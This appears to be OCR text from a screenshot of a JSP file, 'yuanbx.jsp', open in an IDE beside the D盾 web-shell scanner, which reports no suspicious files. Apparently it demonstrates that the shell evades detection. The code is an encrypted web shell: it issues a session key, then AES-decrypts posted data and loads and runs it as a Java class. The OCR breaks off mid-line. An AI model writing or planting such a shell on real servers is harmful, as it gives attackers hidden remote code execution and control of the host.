 D: > IdeaProjects > webtest > web > yuanbx.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
2 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}
3 public Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
4 <%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);
5 out.print(k);return;}
6 Cipher c=Cipher.getInstance("AES");
7 c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));
8 String uploadString= request.getReader().readLine();
9 new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(uploadStr
D盾 v2.1.5.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.00秒
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
悬剑武器库